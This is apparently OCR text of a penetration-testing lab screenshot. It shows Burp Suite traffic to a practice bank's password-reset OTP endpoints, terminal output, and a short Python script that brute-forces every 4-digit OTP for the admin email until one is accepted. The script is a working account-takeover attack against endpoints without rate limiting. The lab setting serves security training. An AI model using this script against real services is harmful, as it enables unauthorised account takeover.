 Burp Suite Comm
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Filter: Hiding out of scope items; hiding CSS, image and general binary conte
?
# Host Method URL
1079 http://192.166.135.3:8081 POST /validateotp
1078 http://192.166.135.3:8081 OPTIONS /validateotp
799 http://192.166.135.3:8081 POST /validateotp
798 http://192.166.135.3:8081 OPTIONS /validateotp
793 http://192.166.135.3:8081 POST /generateotp
792 http://192.166.135.3:8081 OPTIONS /generateotp
786 http://192.166.135.3:5000 GET /js/about.9ccd0bee.js
784 http://192.166.135.3:5000 GET /js/about.9ccd0bee.js
782 http://192.166.135.3:5000 GET /js/app.1fda3d94.js
781 http://192.166.135.3:5000 GET /js/chunk-vendors.96cc
Request Response
Raw Params Headers Hex
POST /validateotp HTTP/1.1
Host: 192.166.135.3:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Fi
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.166.135.3:5000/reset
Content-Type: application/json
Content-Length: 44
Origin: http://192.166.135.3:5000
Connection: close
{"email":"admin@dummybank.com","otp":"3333"}
? < + > Type a search term 0 matches
LXTerminal
File Edit Tabs Help
email : admin@dummybank.com otp: 9964
email : admin@dummybank.com otp: 9965
email : admin@dummybank.com otp: 9966
email : admin@dummybank.com otp: 9967
email : admin@dummybank.com otp: 9968
email : admin@dummybank.com otp: 9969
email : admin@dummybank.com otp: 9970
email : admin@dummybank.com otp: 9971
email : admin@dummybank.com otp: 9972
email : admin@dummybank.com otp: 9973
email : admin@dummybank.com otp: 9974
email : admin@dummybank.com otp: 9975
email : admin@dummybank.com otp: 9976
email : admin@dummybank.com otp: 9977
email : admin@dummybank.com otp: 9978
email : admin@dummybank.com otp: 9979
email : admin@dummybank.com otp: 9980
email : admin@dummybank.com otp: 9981
email : admin@dummybank.com otp: 9982
email : admin@dummybank.com otp: 9983
email : admin@dummybank.com otp: 9984
email : admin@dummybank.com otp: 9985
email : admin@dummybank.com otp: 9986
email : admin@dummybank.com otp: 9987
email : admin@dummybank.com otp: 9988
email : admin@dummybank.com otp: 9989
email : admin@dummybank.com otp: 9990
email : admin@dummybank.com otp: 9991
email : admin@dummybank.com otp: 9992
email : admin@dummybank.com otp: 9993
email : admin@dummybank.com otp: 9994
email : admin@dummybank.com otp: 9995
email : admin@dummybank.com otp: 9996
email : admin@dummybank.com otp: 9997
email : admin@dummybank.com otp: 9998
root@attackdefense:~/Desktop# python3 getOTP.py
root@attackdefense:~/Desktop#
getOTP.py + (~/Desktop) - VIM
File Edit Tools Syntax Buffers Window Help
3
4 baseUrl = "http://192.166.135.3:8081"
5
6 def getOTP(otp, email):
7 global baseUrl
8 data = { "otp": otp, "email": email }
9 headers = { "Content-Type": "application/json" }
10 r = requests.post(baseUrl + "/validateotp",
11 data = json.dumps(data),
12 headers = headers)
13
14 return r.json()
15
16
17 emailID = "admin@dummybank.com"
18
19 for otp in range(1000, 9999):
20 #print("email :",emailID, "otp: ",otp)
21 resp = getOTP(otp, emailID)
22 if "Error" not in resp: #Error: Incorrect OTP.
23 print("Response: ", resp)
24 print("The OTP Value is %s" % (otp))
25 break
-- INSERT -- 9,53 Bot